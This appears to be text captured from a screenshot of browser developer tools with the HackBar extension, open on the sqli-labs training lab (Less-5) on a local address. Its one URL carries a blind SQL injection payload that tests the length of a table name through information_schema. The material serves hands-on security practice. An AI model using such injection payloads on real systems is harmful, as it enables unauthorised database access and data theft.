 Welcome Dhakkan
You are in...........
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://192.168.10.134/sqli-labs/Less-5/?id=1' and length((select table_name from
information_schema.tables where table_schema='security' limit 1,1))=8%23